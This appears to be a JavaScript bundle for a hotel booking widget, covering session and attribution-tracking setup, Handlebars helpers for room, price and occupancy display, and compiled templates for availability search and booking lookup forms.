        _skd.assets.DomHelpers.waitFor('#skd-dynamic-shop', attachInfoElement, 3000);

        function attachInfoElement($silbling) {
            if (!$silbling) {
                return;
            }
            var html = '<h4>Debug Info</h4><p>Environment: <strong>' + environment + '</strong></p><p>Property: <strong>' + hotelId + '</strong></p>';
            var $target = document.createElement('div');
            var $parent = $silbling.parentElement;
            $target.className = 'skd-debug-info';
            $target.innerHTML = html;

            $parent.insertBefore($target, $silbling);
        }
    }

    function executeCustomCode(attribution) {
        if (attribution.trackingJsUrl) {
            var timerId = setTimeout(function() {
                _skd.widgets.fn._log.conditional('skd-trbg').log('Could not include script ' + attribution.trackingJsUrl + ' in 5sec. Maybe a problem?');
            }, 5000);
            var trackingRef = getUrlParam('trv_reference', true) || getUrlParam('skd-trivago-ref', true);
            var trackingJsUrl = attribution.trackingJsUrl;

            if (!!trackingRef) {
                trackingJsUrl += trackingJsUrl.indexOf('?') >= 0 ? '&' : '?';
                trackingJsUrl += ('skd-trivago-ref=' + trackingRef);
             }

            var scriptElem = document.createElement('script');
            scriptElem.src = trackingJsUrl;
            scriptElem.type = 'text/javascript';
            scriptElem.addEventListener('load', function() {
                _skd.widgets.fn._log.conditional('skd-trbg').log('Included script ' + attribution.trackingJsUrl);
                clearTimeout(timerId);
            });

            document.body.appendChild(scriptElem);
        } else {
            _skd.widgets.fn._log.conditional('skd-trbg').log("No attribution tracking js url - doing nothing", attribution);
        }
    }

    function setupSession(hotelId) {
        var session = _skd.serviceLocator.session = new SkdSession(hotelId);
        session.setup();
        session.sanitize();
    }

    function setupTabHost() {
        _skd.serviceLocator['tabs'] = _skd.serviceLocator['tabs'] || new SkdTabsController();
    }

    function setupAttribution() {
        PageAttributionPromiseFactory.start();
        PageAttributionPromiseFactory.getPromise().then(function(attribution) {
            var searchId = (attribution || {}).searchId;
            var isValidSearchId = PageAttributionPromiseFactory.isValidSearchId(searchId);
            var isAttributionUpdateable = PageAttributionPromiseFactory.isSearchIdAttributionUpdateable();

            if(isValidSearchId && isAttributionUpdateable) {
                _skd.serviceLocator.extraParams.searchId = searchId;
            }
            _skd.serviceLocator.extraParams.cookiePolicyAccepted = (attribution || {}).cookiePolicyAccepted;
            _skd.serviceLocator.extraParams.abtest = (attribution || {}).abtest;
            _skd.serviceLocator.extraParams.uid = getUidFromUrl() || (attribution || {}).uid;
            _skd.uid = _skd.serviceLocator.extraParams.uid || _skd.uid;

            _skd.serviceLocator.KognitivSessionHolder.init();
        });
    }

    function sanitizeWindowLocationOrigin() {
        //support for IE 9 which obviously doesn't have access to window.location.origin
        if (!window.location.origin) {
            window.location.origin = window.location.protocol + "//" + window.location.hostname + (window.location.port ? ':' + window.location.port: '');
        }
    }

    function registerWidgetRenderer() {
        for (var i = 0, len = _skd.widgets.items.length; i < len; i++) {
            if(_skd.widgets.items[i].type == 'w-dynamic-shop') {
                _skd.widgets.items[i].render = function() {
                    //jSkd.when(DocumentReadyPromiseFactory.getPromise()).done(function() {
                    //    initDynamicShop(
                    //        _skd.testHotelId || _skd.hotelId,
                    //        apiKey,
                    //        getBaseUrlParam(),
                    //        isHashNavDisabled($avWidget)
                    //    );
                    //});
                }
            }
        }
    }

    function getUidFromUrl() {
        var uid = getUrlParam('skd-uid');

        if(uid !== 'null') {
            return uid;
        }
    }

    function getUrlParam(name, isNoDecode) {
        var val = (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1];
        return !isNoDecode ? decodeURI(val) : val;
    }
})(_skd.serviceLocator, _skd.serviceLocator.bootstrap.PageAttributionPromiseFactory);

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);!(function (Handlebars) {
    "use strict";

    // helper function to allow usage of handle bar templates before dsr-base-package has been loaded.
    function getPriceString(priceParam, currency) {
        var helper = _skd && _skd.dsr && _skd.dsr.core && _skd.dsr.core.model && _skd.dsr.core.model.formatter;
        return !!helper ? helper.currencyPrice(priceParam, currency) : '';
    }

    function i18nLabel(key) {
        return window.jSkd && jSkd.i18n && jSkd.i18n.prop && jSkd.i18n.prop(key);
    }

    Handlebars.registerHelper('additional-controls', function (cfg) {
        var values = [!!cfg.yourBookingsEnabled, !!cfg.promoCodeEnabled, !!cfg.languageEnabled, !!cfg.currencyEnabled, !!cfg.priceDisplayModeEnabled, !!cfg.priceCalcEnabled];
        var visibleElemsCount = 0;

        values.forEach(function(val) { visibleElemsCount += val ? 1 : 0 });

        var props = JSON.parse(JSON.stringify(cfg));
        props.controllClass = mapValueToBootstrapClass(Math.floor(12 / visibleElemsCount));

        return new Handlebars.SafeString(Handlebars.templates.widget_additional_controls(props));

        function mapValueToBootstrapClass(count) {
            var validValues = [2, 3, 4, 6, 12],
                isTrivialValue = validValues.indexOf(count) >= 0;

            if (isTrivialValue) {
                return 'skd-widget-col-sm-' + count;
            }

            if (count > 6) {
                return 'skd-widget-col-sm-12';
            }

            return 'skd-widget-col-sm-' + (count + 1);
        }
    });

    Handlebars.registerHelper('roombox_btn_revert', function (data) {
//    var hasOffer = !!data.selectedOffer;
        return new Handlebars.SafeString('<span class="skd-circle fa fa-undo skd-back-to-view"></span>');
    });

    Handlebars.registerHelper('roombox_select_invite', function (data) {
        var hasOffer = !!data.selectedOffer;

        if (hasOffer) {
            return new Handlebars.SafeString('<span class="skd-invitation"></span>');
        }
        // jSkd.i18n.prop("dynamic.shop.label.select.offer.inactive");
        // jSkd.i18n.prop("dynamic.shop.label.select.offer");
        var text = data.isInactiveActiveTab ? i18nLabel("dynamic.shop.label.select.offer.inactive") : i18nLabel("dynamic.shop.label.select.offer"),
            html = '<div class="skd-overview-element skd-invitation">' + text + '</div>';

        return new Handlebars.SafeString(html);
    });

    Handlebars.registerHelper('roombox_mealplan', function (data) {
        var hasOffer = !!data.selectedOffer;

        if (!hasOffer) {
            return '';
        }

        var meal = getMealplan(data),
            mealPlanInfo = _skd.dsr.core.ui.Mealplan.get(meal),
            mealPlanIcon = mealPlanInfo.icon != "" ? '<span class="skd-label usp' + mealPlanInfo.icon + '" data-toggle="tooltip" title="' + mealPlanInfo.label + '"></span> ' : "";

        return new Handlebars.SafeString('<div class="skd-overview-element skd-room-mealplan">' + mealPlanIcon + '<span class="skd-label">' + mealPlanInfo.label + '</span></div>');

        function getMealplan(data) {
            var rateCode = data.selectedOffer.ratePlan,
                session = _skd.serviceLocator.session,
                ds = session.get(),
                rates = _skd.widgets.fn.getPropOf(ds, 'offer_data.metadata.rates') || [],
                index = _skd.widgets.fn.indexOfObject(rates, function (rate) {
                    return rate.code == rateCode;
                }),
                rate = index >= 0 ? rates[index] : null;

            if (!!rate && !!rate.meal_plan_code) {
                return rate.meal_plan_code;
            }

            return -1;
        }
    });

    Handlebars.registerHelper('roombox_offer', function (data) {
        var hasOffer = !!data.selectedOffer;

        if (!hasOffer) {
            return new Handlebars.SafeString('<span class="skd-room-offer"></span>');
        }

        var session = _skd.serviceLocator.session,
            ds = session.get(),
            rooms = _skd.widgets.fn.getPropOf(ds, 'offer_data.metadata.rooms') || [],
            selectedOffer = data.selectedOffer,
            roomCode = selectedOffer.roomCode,
            rIndex = _skd.widgets.fn.indexOfObject(rooms, function (room) {
                return room.code == roomCode;
            }),
            room = rooms[rIndex];

        if (!room) {
            return new Handlebars.SafeString('<span class="skd-room-offer"></span>');
        }

        return new Handlebars.SafeString('<div class="skd-overview-element skd-room-offer"><span class="skd-label fa fa-home"></span> ' + '<span>' + room.title + '</span></div>');
    });

    Handlebars.registerHelper('roombox_occupancy', function (data) {
        // jSkd.i18n.prop("label.ibe.gui.checkAvailability.adults");
        // jSkd.i18n.prop("label.ibe.gui.checkAvailability.adult");
        // jSkd.i18n.prop("label.ibe.gui.checkAvailability.children");
        // jSkd.i18n.prop("label.ibe.gui.checkAvailability.child");
        
        var children = data.children.total || 0,
            adults = data.adults,
            adultLabel = adults + ' ' + (adults > 1 ? i18nLabel("label.ibe.gui.checkAvailability.adults") : i18nLabel("label.ibe.gui.checkAvailability.adult")),
            childLabel = children + ' ' + (children > 1 ? i18nLabel("label.ibe.gui.checkAvailability.children") : i18nLabel("label.ibe.gui.checkAvailability.child"));

        return new Handlebars.SafeString('<div class="skd-overview-element skd-room-occupancy"><span class="skd-label fa fa-user"></span> <span>' + adultLabel + (children == 0 ? '' : ', ' + childLabel ) + '</span></div>');
    });

    Handlebars.registerHelper('roombox_price', function (data) {
        var session = _skd.serviceLocator.session,
            hasOffer = !!data.selectedOffer;


        if (!hasOffer) {
            return new Handlebars.SafeString('<span class="skd-price-label"></span>');
        }

        var selected = data.selectedOffer;
        var ds = session.get();
        var offerResponse = ds.offer_data;
        var index = data.number - 1;
        var offer = selectedOffer(selected.ratePlan, selected.roomCode, index, selected.shoulderRate);

        if(!offer) {
            return new Handlebars.SafeString('<span class="skd-price-label"></span>');
        }

        return new Handlebars.SafeString('<span class="skd-price-label">' + getPriceString(offer.total) + '</span>');

        function selectedOffer(ratePlan, roomCode, index, shoulderRate) {
            var hasShoulderRateParam = !!shoulderRate;
            var shoulderRateParams = hasShoulderRateParam ? [ratePlan, shoulderRate] : [ratePlan];
            var offerObj = _skd.widgets.fn.getPropOf(offerResponse, 'offerResponse.room_offers.' + index) || {};
            var offerIndex = _skd.widgets.fn.indexOfObject(offerObj, function (o) {
                    var isOfferMatching = o.primary_item_code == ratePlan && o.room_code == roomCode,
                        isShoulderRateMatching = isOfferMatching && (!hasShoulderRateParam || _skd.widgets.fn.reduce(shoulderRateParams, true, function (hasRate, rateCode) {
                                return hasRate && _skd.widgets.fn.indexOfObject(o.items, function (item) {
                                        return item.code == rateCode;
                                    }) >= 0;
                            }));

                    return isShoulderRateMatching;
                }),
                offer = (offerIndex > -1) ? offerResponse.room_offers[index][offerIndex] : undefined;

            if (offer) {
                var roomIndex = _skd.widgets.fn.indexOfObject(offerResponse.metadata.rooms, function (r) {
                        return r.code == roomCode;
                    }),
                    room = (roomIndex > -1) ? offerResponse.metadata.rooms[roomIndex] : undefined,
                    rateIndex = _skd.widgets.fn.indexOfObject(offerResponse.metadata.rates, function (r) {
                        return r.code == offer.primary_item_code;
                    }),
                    rate = (rateIndex > -1) ? offerResponse.metadata.rates[rateIndex] : undefined;
                offer.room = room;
                offer.rate = rate;
            } else {
                // ignore error -> found more than 1 match
            }
            return offer;
        }
    });
})(_skd.assets.Handlebars);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);this["_skd"] = this["_skd"] || {};
this["_skd"]["assets"] = this["_skd"]["assets"] || {};
this["_skd"]["assets"]["Handlebars"] = this["_skd"]["assets"]["Handlebars"] || {};
this["_skd"]["assets"]["Handlebars"]["templates"] = this["_skd"]["assets"]["Handlebars"]["templates"] || {};
this["_skd"]["assets"]["Handlebars"]["templates"]["check_availability_widget"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, functionType="function", escapeExpression=this.escapeExpression, self=this, helperMissing=helpers.helperMissing;

function program1(depth0,data) {
  
  
  return "skd-themeable skd-themeable-checkavailability";
  }

function program3(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "skd-theme-";
  if (helper = helpers.applyTheme) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.applyTheme); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1);
  return buffer;
  }

function program5(depth0,data) {
  
  
  return "skd-rounded skd-big-header";
  }

function program7(depth0,data) {
  
  
  return "skd-rounded";
  }

  buffer += "<div class=\"skd-widget skd-check-availability-widget ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isThemeable), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.applyTheme), {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.showHotelHeader), {hash:{},inverse:self.program(7, program7, data),fn:self.program(5, program5, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " skd-inline skd-months-";
  if (helper = helpers.monthsToShow) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.monthsToShow); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\" data-lvp-webshop-available=\"true\">\n	<div class=\"skd-contentContainer\">\n		<div class=\"skd-hotel-head skd-widget-hide\"></div>\n		<div class=\"skd-search-box skd-roundedTop skd-roundedBottom\">\n            <form class=\"skd-widget-form-inline skd-widget-clearfix\" novalidate>\n                <div class=\"skd-widget-row\">\n\n                    <div class=\"skd-container-travel-period skd-widget-form-group skd-widget-col-xs-12 skd-widget-col-sm-6 skd-widget-col-md-5\">\n                        <label class=\"skd-widget-control-label\" for=\"checkin\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "seekda.checkavailability.label.travelPeriod", options) : helperMissing.call(depth0, "trans", "seekda.checkavailability.label.travelPeriod", options)))
    + "</label>\n                        <div class=\"skd-widget-input-group skd-widget-input-group-lg\">\n                            <input class=\"skd-widget-form-control skd-checkin\" type=\"text\"  />\n                            <span class=\"skd-widget-input-group-addon skd-btn-calendar skd-pointer\"><i class=\"fa fa-calendar\"></i></span>\n                        </div>\n                    </div>\n\n                    <div class=\"skd-container-occupancy skd-widget-form-group  skd-widget-col-xs-12 skd-widget-col-sm-6 skd-widget-col-md-4\">\n                        <label class=\"skd-widget-control-label\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "ibe.gui.roomDescription.occupancy.label", options) : helperMissing.call(depth0, "trans", "ibe.gui.roomDescription.occupancy.label", options)))
    + "</label><br/>\n\n                        <div class=\"skd-widget-btn-group\">\n                            <button class=\"skd-widget-btn skd-widget-btn-lg skd-widget-btn-default skd-occupancy-btn\" data-occupancy=\"1\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.occupancy.single", options) : helperMissing.call(depth0, "trans", "dynamic.shop.occupancy.single", options)))
    + "</button>\n                            <button class=\"skd-widget-btn skd-widget-btn-lg skd-widget-btn-default skd-occupancy-btn\" data-occupancy=\"2\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.occupancy.double", options) : helperMissing.call(depth0, "trans", "dynamic.shop.occupancy.double", options)))
    + "</button>\n                            <button class=\"skd-widget-btn skd-widget-btn-lg skd-widget-btn-default skd-occupancy-btn\" data-occupancy=\">2\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.occupancy.more", options) : helperMissing.call(depth0, "trans", "dynamic.shop.occupancy.more", options)))
    + "</button>\n                        </div>\n                    </div>\n\n                    <div class=\"skd-container-btn-search skd-widget-form-group skd-widget-col-xs-12 skd-widget-col-sm-12 skd-widget-col-md-3\">\n                        <div class=\"skd-border-helper\"></div>\n                        <button class=\"skd-widget-btn skd-widget-btn-lg skd-widget-btn-primary skd-btn-search\"><i class=\"fa fa-search\"></i>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "title.ibe.gui.search", options) : helperMissing.call(depth0, "trans", "title.ibe.gui.search", options)))
    + "</button>\n                    </div>\n                </div>\n\n                <div class=\"skd-widget-row skd-expandable-box-container\">\n                    <div class=\"skd-widget-col-xs-12\">\n                        <div class=\"skd-expandable-box\"></div>\n                    </div>\n                </div>\n\n                "
    + escapeExpression((helper = helpers['additional-controls'] || (depth0 && depth0['additional-controls']),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "additional-controls", depth0, options)))
    + "\n			</form>\n\n            <div class=\"skd-container-tandc-inline\">\n                <div class=\"skd-widget-modal-header\">\n                    <button type=\"button\" class=\"skd-widget-close\" data-dismiss=\"modal\" aria-hidden=\"true\">&times;</button>\n                    <h4 class=\"modal-title\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "personal.information.term.condition.label", options) : helperMissing.call(depth0, "trans", "personal.information.term.condition.label", options)))
    + "</h4>\n                </div>\n                <div class=\"skd-widget-modal-body\"></div>\n            </div>\n\n            <div class=\"skd-map-controls\">\n                <button class=\"skd-widget-btn skd-widget-btn-lg skd-widget-btn-primary skd-hide-map\" name=\"skd-hide-map\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.show.search.widget", options) : helperMissing.call(depth0, "trans", "dynamic.shop.show.search.widget", options)))
    + "</button>\n            </div>\n		</div>\n	</div>\n	<div class=\"skd-wrapper-map-wrapper skd-widget-hide\">\n		<div class=\"skd-wrapper-map\">\n			<div id=\"skd-map-canvas\"></div>\n		</div>\n		<div class=\"skd-widget-clearfix\"></div>\n		<div class=\"skd-hide-map-link\">\n			<a class=\"skd-hide-map skd-pointer\"><i class=\"fa fa-angle-up\"></i>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "geo.hidemap", options) : helperMissing.call(depth0, "trans", "geo.hidemap", options)))
    + "</a>\n		</div>\n	</div>\n</div>\n<div class=\"skd-check-availability-show-widget skd-widget-form-group ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.applyTheme), {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\" style=\"display: none;\">\n	<button class=\"skd-widget-btn-lg skd-check-availability-expand-btn skd-widget-btn-primary skd-widget-col-xs-12\"><i class=\"fa fa-angle-down\"></i> "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.show.search.widget", options) : helperMissing.call(depth0, "trans", "dynamic.shop.show.search.widget", options)))
    + "</button>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["expandable_box"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-section skd-calendar\">\n    <div class=\"skd-container-calendar\"></div>\n    <div class=\"skd-legend\"></div>\n    <div class=\"skd-widget-clearfix\"></div>\n</div>\n\n<div class=\"skd-section skd-occupancy\">\n    <div class=\"skd-container-rooms\">\n    </div>\n\n    <div class=\"skd-tooltip-container\"></div>\n\n    <div class=\"skd-widget-row skd-extra-controls\">\n        <div class=\"skd-widget-col-sm-6 skd-widget-col-xs-12\">\n            <div class=\"skd-add-room skd-pointer\"><span class=\"skd-plus-sign\">+</span> "
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "portal.search.add_room", options) : helperMissing.call(depth0, "trans", "portal.search.add_room", options)))
    + "</div>\n        </div>\n    </div>\n</div>\n\n<b class=\"skd-border-notch skd-notch\"></b>\n<b class=\"skd-notch\"></b>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["floating_roomgen_box"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, functionType="function", escapeExpression=this.escapeExpression, self=this;

function program1(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "skd-theme-";
  if (helper = helpers.applyTheme) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.applyTheme); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1);
  return buffer;
  }

  buffer += "<div class=\"skd-check-availability-widget skd-floating-room-box ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.applyTheme), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " skd-widget-hidden-xs\">\n    <div class=\"skd-contentContainer\">\n        <div class=\"skd-search-box\">\n            <div class=\"skd-widget-form-inline\">\n              <div class=\"skd-container-occupancy\">\n                    <div class=\"skd-occupancy\">\n                        <div class=\"skd-container-rooms\"></div>\n                    </div>\n              </div>\n            </div>\n        </div>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["hotel_header"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, functionType="function", escapeExpression=this.escapeExpression, self=this, helperMissing=helpers.helperMissing;

function program1(depth0,data) {
  
  
  return "\n    <div class=\"skd-widget-col-lg-3 skd-widget-col-md-3 skd-widget-col-sm-3 skd-widget-col-xs-12 skd-widget-col-sm-push-9\">\n        <div class=\"skd-trustyou-rating skd-widget-pull-right\"></div>\n    </div>\n    ";
  }

function program3(depth0,data) {
  
  
  return "skd-widget-col-lg-9 skd-widget-col-md-9 skd-widget-col-sm-9 skd-widget-col-xs-12 skd-widget-col-sm-pull-3";
  }

function program5(depth0,data) {
  
  
  return "skd-widget-col-lg-12 skd-widget-col-md-12 skd-widget-col-sm-12 skd-widget-col-xs-12";
  }

function program7(depth0,data) {
  
  var buffer = "", stack1;
  buffer += "\n                    <div class=\"skd-rating-wrapper skd-widget-clearfix\">\n                        <div class=\"skd-rating "
    + escapeExpression(((stack1 = ((stack1 = (depth0 && depth0.rating)),stack1 == null || stack1 === false ? stack1 : stack1.cls)),typeof stack1 === functionType ? stack1.apply(depth0) : stack1))
    + "\"></div>\n                        ";
  stack1 = helpers['if'].call(depth0, ((stack1 = (depth0 && depth0.rating)),stack1 == null || stack1 === false ? stack1 : stack1.superior), {hash:{},inverse:self.noop,fn:self.program(8, program8, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                    </div>\n                ";
  return buffer;
  }
function program8(depth0,data) {
  
  
  return "\n                            <span class=\"skd-superior\">Superior</span>\n                        ";
  }

  buffer += "<div class=\"skd-widget-row\">\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasTrustYou), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n    <div class=\"";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasTrustYou), {hash:{},inverse:self.program(5, program5, data),fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\">\n        <div class=\"skd-widget-row\">\n            <div class=\"skd-wrapper skd-widget-col-md-5\">\n                ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasRating), {hash:{},inverse:self.noop,fn:self.program(7, program7, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                <div class=\"skd-hotel-name\">";
  if (helper = helpers.name) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.name); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "</div>\n            </div>\n            <div class=\"skd-hotel-address skd-widget-col-md-7\">\n                <div><i class=\"fa fa-home\"></i>";
  if (helper = helpers.address) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.address); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "</div>\n                <div><a class=\"skd-show-map skd-pointer\"><i class=\"fa fa-map-marker\"></i>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "geo.viewmap", options) : helperMissing.call(depth0, "trans", "geo.viewmap", options)))
    + "</a> </div>\n                <div><a class=\"skd-hide-map skd-pointer skd-widget-hide\"><i class=\"fa fa-map-marker\"></i>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "geo.hidemap", options) : helperMissing.call(depth0, "trans", "geo.hidemap", options)))
    + "</a></div>\n            </div>\n        </div>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["my_bookings"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-bookings-head\">\n    <div class=\"skd-widget-row\">\n        <div class=\"skd-bookings-title skd-widget-col-lg-3 skd-widget-col-md-3 skd-widget-col-sm-3 skd-widget-col-xs-12\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.label", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.label", options)))
    + "</div>\n        <div class=\"skd-bookings-note skd-widget-col-lg-8 skd-widget-col-md-9 skd-widget-col-sm-8 skd-widget-col-xs-12\">\n        	"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.note", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.note", options)))
    + "\n        </div>\n    </div>\n</div>\n<div class=\"skd-bookings-request-input\">\n    <div class=\"skd-widget-row\">\n        <div class=\"skd-col-booking-id skd-widget-col-lg-3 skd-widget-col-md-3 skd-widget-col-sm-4 skd-widget-col-xs-12\">\n            <label class=\"skd-bookings-label\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.booking.id", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.booking.id", options)))
    + "</label>\n            <input class=\"skd-widget-form-control skd-booking-id\" type=\"text\" data-skd-model-property=\"bookingId\" placeholder=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.booking.id.eg", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.booking.id.eg", options)))
    + "\" required/>\n        </div>\n        <div class=\"skd-col-booking-pin skd-widget-col-lg-3 skd-widget-col-md-3 skd-widget-col-sm-4 skd-widget-col-xs-12\">\n        	<div class=\"skd-booking-pin-disable\"></div>\n	    	<label class=\"skd-bookings-label skd-widget-request-pin\">\n	    		"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.pin", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.pin", options)))
    + "\n	    		<a href=\"#\" class=\"skd-request-pin-link\" tabindex=\"-1\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.request.pin.link", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.request.pin.link", options)))
    + "</a>\n	    	</label>\n	    	<input class=\"skd-widget-form-control skd-booking-pin\" type=\"text\" data-skd-model-property=\"pin\" placeholder=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.pin.eg", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.pin.eg", options)))
    + "\"/>\n		</div>\n        <div class=\"skd-col-booking-submit skd-widget-col-lg-3 skd-widget-col-md-3 skd-widget-col-sm-4 skd-widget-col-xs-12\">\n            <label class=\"skd-bookings-label\">&nbsp;</label>\n            <a href=\"#\" class=\"skd-widget-btn skd-widget-btn-primary skd-widget-btn-block skd-submit-request-pin skd-widget-disabled\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.request.pin", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.request.pin", options)))
    + "</a>\n\n            <a href=\"#\" class=\"skd-widget-btn skd-widget-btn-primary skd-widget-btn-block skd-submit-show-booking skd-widget-disabled\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.show.booking", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.show.booking", options)))
    + "</a>\n        </div>\n    </div>\n</div>\n<div class=\"skd-bookings-alert skd-widget-alert skd-widget-hide\"></div>\n";
  return buffer;
  });
